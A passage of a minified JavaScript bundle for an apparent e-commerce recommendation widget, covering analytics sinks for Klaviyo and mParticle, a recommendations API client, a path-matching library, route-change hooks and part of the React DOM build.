8:return"unsafe-url"}}(b),w=c(i,e);return function(e){var i={};return void 0!==w&&(i.method=o.valFromOption(w)),void 0!==t&&(i.headers=o.valFromOption(t)),void 0!==n&&(i.body=o.valFromOption(n)),void 0!==r&&(i.referrer=o.valFromOption(r)),void 0!==S&&(i.referrerPolicy=o.valFromOption(S)),void 0!==x&&(i.mode=o.valFromOption(x)),void 0!==C&&(i.credentials=o.valFromOption(C)),void 0!==A&&(i.cache=o.valFromOption(A)),void 0!==T&&(i.redirect=o.valFromOption(T)),void 0!==_&&(i.integrity=o.valFromOption(_)),void 0!==h&&(i.keepalive=o.valFromOption(h)),void 0!==y&&(i.signal=o.valFromOption(y)),i}}};t.$$AbortController={},t.HeadersInit={},t.$$Headers={},t.BodyInit={},t.Body={},t.RequestInit=v,t.$$Request=d,t.$$Response={},t.$$FormData=f},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(36),a=n(54),u=n(57),s=n(174);function l(e){var t;switch(0|e.TAG){case 0:t="boolean";break;case 1:t="string";break;case 2:t="number"}return o.fromArray([["userAttribute",s.Attribute.keyOf(e)],["value",s.Attribute.jsonValueOf(e)],["type",t]])}function c(e){return o.fromArray(i.catOption([a.map((function(e){return["email",e]}),e.email),["hasConsentedToNewsletter",e.hasConsentedToNewsletter],["attributes",r._2(i.map,l,e.attributes)],a.map((function(e){return["firstAttributeReceived",e]}),e.firstAttributeReceivedDateString),a.map((function(e){return["lastAttributeReceived",e]}),e.lastAttributeReceivedDateString)]))}var d=function(e){return Array.isArray(window.maestroProfileDataLayer)||(window.maestroProfileDataLayer=[]),window.maestroProfileDataLayer.push(e)};function f(e,t){return o.fromArray([["event",e],["detail",t],["_note",'This event can be listened to via window.addEventListener("'+e+'", callBack);']])}function v(e){u.debugWithData("Cap_Automat-ConductorCore","Cap Automate Sink loaded",["CAP Attrs",e]);var t=function(e,t){var n=c(t),r="automat.ai/"+e;window.dispatchEvent(new CustomEvent(r,{detail:n})),d(f(r,n))};switch(0|e.TAG){case 0:var n=e._0.email,s="automat.ai/ReceivedEmailAndNewsletterConsent";return window.dispatchEvent(new CustomEvent(s,{detail:{email:n}})),void d(f(s,o.fromArray([["email",n]])));case 1:case 2:return void function(e){if(i.isNotEmpty(e)){var t=r._2(i.map,l,e);window.dispatchEvent(new CustomEvent("automat.ai/ReceivedUserAttributes",{detail:t})),d(f("automat.ai/ReceivedUserAttributes",t))}}(e._0);case 3:return t("UserProfileUpdated",e._0);case 4:var v=e._0;return void 0!==v?t("UserProfileSync",v):void 0;case 5:var p=r._2(i.map,(function(e){return o.fromArray([["variantId",a.getOrElse(e.sku,e.product.variantId)],["displayName",e.product.displayName],["productPage",e.product.link]])}),e._0);return window.dispatchEvent(new CustomEvent("automat.ai/ReceivedUserRecommendations",{detail:{products:p}})),void d(f("automat.ai/ReceivedUserRecommendations",o.fromArray([["products",p]])))}}var p={V1:{flat_encode_attribute:l,flat_attributes_array:function(e){return r._2(i.map,l,e)},encode_flat_profile:c,pushCapDataLayer:d,dataLayerPayload:f,sink:v}};t.CapEvent=void 0,t.Attributes=void 0,t.Version=p,t.sink=function(e){return v}},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(36),a=n(54),u=n(29),s=n(31),l=n(57),c=n(174),d=window.klaviyo=window.klaviyo||window._learnq||[];function f(e){var t=i.filter((function(e){return!u.startsWith("$",e[0])}),r._2(i.map,(function(e){var t=e[1],n=r._1(s.$$Array.length,t)>1?r._1(s.$$Array.toArray,t):s.$$Array.head(t);return["Automat.ai | "+e[0],n]}),o.entries(r._3(i.foldRight,(function(e,t){var n=c.Attribute.jsonValueOf(e),r=a.getOrElse(s.$$Array.one(c.Attribute.jsonValueOf(e)),a.map((function(e){return s.$$Array.cons(n,e)}),o.get(t,c.Attribute.keyOf(e))));return t[c.Attribute.keyOf(e)]=r,t}),{},e.attributes)))),n=a.fold([],(function(e){return[["Automat.ai || Recommended VariantIds",r._2(i.map,(function(e){return a.getOrElse(e.sku,e.product.variantId)}),e)],["Automat.ai || Recommended Products",r._2(i.map,(function(e){return e.product.displayName}),e)]]}),e.recommendations),l=[a.map((function(e){return["$email",e]}),e.email),a.map((function(e){return["Automat.ai || First Attribute",e]}),e.firstAttributeReceivedDateString),a.map((function(e){return["Automat.ai || Last Attribute",e]}),e.lastAttributeReceivedDateString)];return o.fromArray(i.concat(i.isNotEmpty(t)?[["Automat.ai || Has Attributes",!0]]:[],i.concat(t,i.concat(n,i.catOption(l)))))}function v(e){var t=function(e){var t=f(e);l.debug("Cap_Klaviyo-ConductorCore","Profile data "+JSON.stringify(t)),d.push(["identify",t])};switch(0|e.TAG){case 3:return t(e._0);case 4:var n=e._0;return void 0!==n?t(n):void 0;default:return}}var p={Js_Api:{api:d,IdentifyPayload:{from_profile:f},sink:v}};t.Version=p,t.sink=function(e){return v}},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(54),a=n(156);function u(e,t){return window.mParticle&&window.mParticle.ready((function(){mParticle.Identity.getCurrentUser().setUserAttributeList(e,t)}))}function s(e){switch(0|e.TAG){case 0:case 1:case 2:return e._0+": "+e._1}}function l(e){var t=o.unzip(r._2(o.map,(function(e){var t=a.Recommendation.product(e);return[i.getOrElse(a.Recommendation.sku(e),t.productId),t.displayName]}),e));return u("automat.ai/Recommended Product IDs",t[0]),u("automat.ai/Recommended Product Names",t[1])}function c(e){return u("automat.ai/Concerns",r._2(o.map,s,e))}function d(e){switch(0|e.TAG){case 0:return;case 1:case 2:return c(e._0);case 3:return c(e._0.attributes);case 4:var t=e._0;return void 0!==t?c(t.attributes):void 0;case 5:return l(e._0)}}var f={V2:{setAttributeList_:u,attrToString:s,updateRecos:l,updateAttributes:c,sink:d}};t.Version=f,t.sink=function(e){return d}},function(e,t,n){"use strict";var r=n(101),o=n(55);function i(e){return o.fromArray([["productId",r.stringToJson(e.productId)],["variantId",r.stringToJson(e.variantId)],["displayName",r.optionToJson(r.stringToJson,e.displayName)],["addToCartMetadata",r.optionToJson((function(e){return e}),e.addToCartMetadata)]])}var a={product_encode:i,make_product:function(e,t,n,r,o){return{productId:e,variantId:t,displayName:n,addToCartMetadata:r}},t_encode:function(e){return r.arrayToJson(i,e)}};t.Payload=a,t.Callback={}},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(56),a=n(2),u=n(36),s=n(54),l=n(258),c=n(165);function d(e,t,n){var u=l.match(e,t),s=i.classify(r._1(u,n));if("number"==typeof s)return 0;if(2!==s.TAG)return 0;var d=o.get(s._0,"params");if(void 0===d)return 0;var f=i.decodeObject(a.valFromOption(d));return void 0!==f?{_0:o.map((function(e){return c.$pipe$question(i.decodeString(e),"")}),a.valFromOption(f))}:0}function f(e){return!!e}t.match_=d,t.isMatch=f,t.isAnyMatch=function(e,t){return s.fold(0,(function(e){return e}),r._2(u.find,f,r._2(u.map,(function(e){return d(e,{},t)}),e)))},t.getParamsFromMatch=function(e){return e?e._0:{}}},function(e,t,n){"use strict";function r(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[u=n+1])throw new TypeError('Pattern cannot start with "?" at '+u);for(;u<e.length;)if("\\"!==e[u]){if(")"===e[u]){if(0===--o){u++;break}}else if("("===e[u]&&(o++,"?"!==e[u+1]))throw new TypeError("Capturing groups are not allowed at "+u);i+=e[u++]}else i+=e[u++]+e[u++];if(o)throw new TypeError("Unbalanced pattern at "+n);if(!i)throw new TypeError("Missing pattern at "+n);t.push({type:"PATTERN",index:n,value:i}),n=u}else{for(var a="",u=n+1;u<e.length;){var s=e.charCodeAt(u);if(!(s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122||95===s))break;a+=e[u++]}if(!a)throw new TypeError("Missing parameter name at "+n);t.push({type:"NAME",index:n,value:a}),n=u}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i="[^"+s(t.delimiter||"/#?")+"]+?",a=[],u=0,l=0,c="",d=function(e){if(l<n.length&&n[l].type===e)return n[l++].value},f=function(e){var t=d(e);if(void 0!==t)return t;var r=n[l],o=r.type,i=r.index;throw new TypeError("Unexpected "+o+" at "+i+", expected "+e)},v=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t};l<n.length;){var p=d("CHAR"),m=d("NAME"),g=d("PATTERN");if(m||g){var h=p||"";-1===o.indexOf(h)&&(c+=h,h=""),c&&(a.push(c),c=""),a.push({name:m||u++,prefix:h,suffix:"",pattern:g||i,modifier:d("MODIFIER")||""})}else{var y=p||d("ESCAPED_CHAR");if(y)c+=y;else if(c&&(a.push(c),c=""),d("OPEN")){h=v();var b=d("NAME")||"",_=d("PATTERN")||"",T=v();f("CLOSE"),a.push({name:b||(_?u++:""),pattern:b&&!_?i:_,prefix:h,suffix:T,modifier:d("MODIFIER")||""})}else f("END")}}return a}function o(e,t){return i(r(e,t),t)}function i(e,t){void 0===t&&(t={});var n=l(t),r=t.encode,o=void 0===r?function(e){return e}:r,i=t.validate,a=void 0===i||i,u=e.map((function(e){if("object"==typeof e)return new RegExp("^(?:"+e.pattern+")$",n)}));return function(t){for(var n="",r=0;r<e.length;r++){var i=e[r];if("string"!=typeof i){var s=t?t[i.name]:void 0,l="?"===i.modifier||"*"===i.modifier,c="*"===i.modifier||"+"===i.modifier;if(Array.isArray(s)){if(!c)throw new TypeError('Expected "'+i.name+'" to not repeat, but got an array');if(0===s.length){if(l)continue;throw new TypeError('Expected "'+i.name+'" to not be empty')}for(var d=0;d<s.length;d++){var f=o(s[d],i);if(a&&!u[r].test(f))throw new TypeError('Expected all "'+i.name+'" to match "'+i.pattern+'", but got "'+f+'"');n+=i.prefix+f+i.suffix}}else if("string"!=typeof s&&"number"!=typeof s){if(!l){var v=c?"an array":"a string";throw new TypeError('Expected "'+i.name+'" to be '+v)}}else{f=o(String(s),i);if(a&&!u[r].test(f))throw new TypeError('Expected "'+i.name+'" to match "'+i.pattern+'", but got "'+f+'"');n+=i.prefix+f+i.suffix}}else n+=i}return n}}function a(e,t){var n=[];return u(d(e,n,t),n,t)}function u(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],a=r.index,u=Object.create(null),s=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?u[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):u[n.name]=o(r[e],n)},l=1;l<r.length;l++)s(l);return{path:i,index:a,params:u}}}function s(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function l(e){return e&&e.sensitive?"":"i"}function c(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,a=void 0===i||i,u=n.end,c=void 0===u||u,d=n.encode,f=void 0===d?function(e){return e}:d,v="["+s(n.endsWith||"")+"]|$",p="["+s(n.delimiter||"/#?")+"]",m=a?"^":"",g=0,h=e;g<h.length;g++){var y=h[g];if("string"==typeof y)m+=s(f(y));else{var b=s(f(y.prefix)),_=s(f(y.suffix));if(y.pattern)if(t&&t.push(y),b||_)if("+"===y.modifier||"*"===y.modifier){var T="*"===y.modifier?"?":"";m+="(?:"+b+"((?:"+y.pattern+")(?:"+_+b+"(?:"+y.pattern+"))*)"+_+")"+T}else m+="(?:"+b+"("+y.pattern+")"+_+")"+y.modifier;else m+="("+y.pattern+")"+y.modifier;else m+="(?:"+b+_+")"+y.modifier}}if(c)o||(m+=p+"?"),m+=n.endsWith?"(?="+v+")":"$";else{var A=e[e.length-1],C="string"==typeof A?p.indexOf(A[A.length-1])>-1:void 0===A;o||(m+="(?:"+p+"(?="+v+"))?"),C||(m+="(?="+p+"|"+v+")")}return new RegExp(m,l(n))}function d(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return d(e,t,n).source}));return new RegExp("(?:"+r.join("|")+")",l(n))}(e,t,n):function(e,t,n){return c(r(e,n),t,n)}(e,t,n)}n.r(t),n.d(t,"parse",(function(){return r})),n.d(t,"compile",(function(){return o})),n.d(t,"tokensToFunction",(function(){return i})),n.d(t,"match",(function(){return a})),n.d(t,"regexpToFunction",(function(){return u})),n.d(t,"tokensToRegexp",(function(){return c})),n.d(t,"pathToRegexp",(function(){return d}))},function(e,t,n){"use strict";var r=n(101),o=n(55),i=n(56),a=n(21),u=n(37),s=n(209),l=n(36),c=n(186),d=n(211),f=n(179),v=n(156);function p(e){return o.fromArray([["skus",r.arrayToJson(r.stringToJson,e.skus)]])}function m(e){var t=i.classify(e);if("number"==typeof t)return r.error(void 0,"Not an object",e);if(2!==t.TAG)return r.error(void 0,"Not an object",e);var n=r.arrayFromJson(r.stringFromJson,u.getWithDefault(o.get(t._0,"skus"),null));if(0===n.TAG)return{TAG:0,_0:{skus:n._0}};var a=n._0;return{TAG:1,_0:{path:".skus"+a.path,message:a.message,value:a.value}}}var g={t_encode:p,t_decode:m};function h(e,t,n,r,o,i){var u=void 0!==n?n:.4,c=void 0!==r?r:10,p=void 0!==o?o:"que_state";return a.$less$hash$great(a.handleError((function(e){return[]}),a.tapError((function(e){console.log(e)}),a.$great$great$eq(s.$$fetch(f.appendPath(t,f.appendPath("recommendations",f.ApiRoutes.sulfurApi(e)))+"?bins="+String(c)+"&fromVariable="+p+".state"),(function(e){return d.Json.decode(v.t_decode,e)})))),(function(e){return l.filter((function(e){return v.Recommendation.score(e)>=u}),e)}))}function y(e,t,n){var r={skus:n};return a.handleError((function(e){return[]}),a.map((function(e){return e.skus}),a.tapError((function(e){console.log(e)}),a.$great$great$eq(s.post(c.contentTypeJson,{TAG:1,_0:p(r)},void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,f.ApiRoutes.sulfurApi(e)+"/recommendableProducts/"+t),(function(e){return d.Json.decode(m,e)})))))}var b={getReco:h,getRecommendableProducts:y};t.WithGetFn=function(e){return e},t.SkuList=g,t.RemoteGet=b,t.getReco=h,t.getRecommendableProducts=y},function(e,t,n){"use strict";var r=n(214);n(215).Impl({}),t.Impl=function(e){return{nodeType:function(e){return r.decodeNodeType(e.nodeType)}}},t.nodeType=function(e){return r.decodeNodeType(e.nodeType)}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";var r=n(54),o=n(213);var i={toRule:function(e,t){var n=r.getOrElseLazy((function(e){return{pdpPaths:[]}}),t);return o.relevantToPath(e,n.pdpPaths)?0:1}};t.Mappings=i},function(e,t,n){"use strict";var r=n(268);t.injectHistoryHook=function(e,t){r.injectHistoryHook(e,t)}},function(e,t,n){"use strict";n.r(t),n.d(t,"injectHistoryHook",(function(){return r}));const r=(e,t)=>{const n=history[e];n&&(history[e]=function(){n.apply(window.history,arguments),t(arguments)})}},function(e,t,n){"use strict";var r=n(101),o=n(55),i=n(56),a=n(37);t.t_decode=function(e){var t=i.classify(e);if("number"==typeof t)return r.error(void 0,"Not an object",e);if(2!==t.TAG)return r.error(void 0,"Not an object",e);var n=t._0,u=r.stringFromJson(a.getWithDefault(o.get(n,"name"),null));if(0===u.TAG){var s=r.stringFromJson(a.getWithDefault(o.get(n,"locale"),null));if(0===s.TAG)return{TAG:0,_0:{name:u._0,locale:s._0}};var l=s._0;return{TAG:1,_0:{path:".locale"+l.path,message:l.message,value:l.value}}}var c=u._0;return{TAG:1,_0:{path:".name"+c.path,message:c.message,value:c.value}}}},function(e,t,n){"use strict";var r=n(271);t.nextJsLifecycleHook=function(e){r.nextJsLifecycleHook(e)}},function(e,t,n){"use strict";n.r(t),n.d(t,"nextJsLifecycleHook",(function(){return r}));const r=e=>{const t=setInterval((function(){const n=window.next,r=n&&n.router&&n.router.events;if(r&&"function"==typeof r.on){clearInterval(t);const n={},o=function(e){const t=window.location.pathname+(window.location.search||"");n[e]=e!==t},i=function(t){try{n[t]&&e(t)}finally{delete n[t]}};r.on("routeChangeStart",o),r.on("routeChangeComplete",i)}}),100)}},function(e,t,n){"use strict";var r={addToCartCallableId:function(e){return e.addToCartCallableId},make:function(e,t){return{addToCartCallableId:e}}};t.Callable={},t.CcoCallables=r},function(e,t,n){"use strict";var r=n(153),o=n(207),i=n(274);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,s){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(e){this.onError(e)}}var s=!1,l=null,c=!1,d=null,f={onError:function(e){s=!0,l=e}};function v(e,t,n,r,o,i,a,c,d){s=!1,l=null,u.apply(f,arguments)}var p=null,m=null,g=null;function h(e,t,n){var r=e.type||"unknown-event";e.currentTarget=g(n),function(e,t,n,r,o,i,u,f,p){if(v.apply(this,arguments),s){if(!s)throw Error(a(198));var m=l;s=!1,l=null,c||(c=!0,d=m)}}(r,t,void 0,e),e.currentTarget=null}var y=null,b={};function _(){if(y)for(var e in b){var t=b[e],n=y.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!A[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in A[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,s=r;if(C.hasOwnProperty(s))throw Error(a(99,s));C[s]=i;var l=i.phasedRegistrationNames;if(l){for(o in l)l.hasOwnProperty(o)&&T(l[o],u,s);o=!0}else i.registrationName?(T(i.registrationName,u,s),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function T(e,t,n){if(x[e])throw Error(a(100,e));x[e]=t,S[e]=t.eventTypes[n].dependencies}var A=[],C={},x={},S={};function w(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&_()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),E=null,R=null,O=null;function F(e){if(e=m(e)){if("function"!=typeof E)throw Error(a(280));var t=e.stateNode;t&&(t=p(t),E(e.stateNode,e.type,t))}}function L(e){R?O?O.push(e):O=[e]:R=e}function P(){if(R){var e=R,t=O;if(O=R=null,F(e),t)for(e=0;e<t.length;e++)F(t[e])}}function G(e,t){return e(t)}function D(e,t,n,r,o){return e(t,n,r,o)}function I(){}var J=G,V=!1,N=!1;function M(){null===R&&null===O||(I(),P())}function j(e,t,n){if(N)return e(t,n);N=!0;try{return J(e,t,n)}finally{N=!1,M()}}var B=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,z={},$={};function H(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){q[e]=new H(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];q[t]=new H(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){q[e]=new H(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){q[e]=new H(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){q[e]=new H(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){q[e]=new H(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){q[e]=new H(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){q[e]=new H(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){q[e]=new H(e,5,!1,e.toLowerCase(),null,!1)}));var U=/[\-:]([a-z])/g;function K(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(U,K);q[t]=new H(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(U,K);q[t]=new H(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(U,K);q[t]=new H(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){q[e]=new H(e,1,!1,e.toLowerCase(),null,!1)})),q.xlinkHref=new H("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){q[e]=new H(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=q.hasOwnProperty(t)?q[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!W.call($,e)||!W.call(z,e)&&(B.test(e)?$[e]=!0:(z[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var Q=/^(.*)[\\\/]/,Z="function"==typeof Symbol&&Symbol.for,ee=Z?Symbol.for("react.element"):60103,te=Z?Symbol.for("react.portal"):60106,ne=Z?Symbol.for("react.fragment"):60107,re=Z?Symbol.for("react.strict_mode"):60108,oe=Z?Symbol.for("react.profiler"):60114,ie=Z?Symbol.for("react.provider"):60109,ae=Z?Symbol.for("react.context"):60110,ue=Z?Symbol.for("react.concurrent_mode"):60111,se=Z?Symbol.for("react.forward_ref"):60112,le=Z?Symbol.for("react.suspense"):60113,ce=Z?Symbol.for("react.suspense_list"):60120,de=Z?Symbol.for("react.memo"):60115,fe=Z?Symbol.for("react.lazy"):60116,ve=Z?Symbol.for("react.block"):60121,pe="function"==typeof Symbol&&Symbol.iterator;function me(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=pe&&e[pe]||e["@@iterator"])?e:null}function ge(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case se:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case de:return ge(e.type);case ve:return ge(e.render);case fe:if(e=1===e._status?e._result:null)return ge(e)}return null}function he(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ge(e.type);n=null,r&&(n=ge(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Q,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ye(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function _e(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Te(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Ae(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ce(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ye(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function xe(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Se(e,t){xe(e,t);var n=ye(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ye(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function we(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ee(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Re(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ye(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function 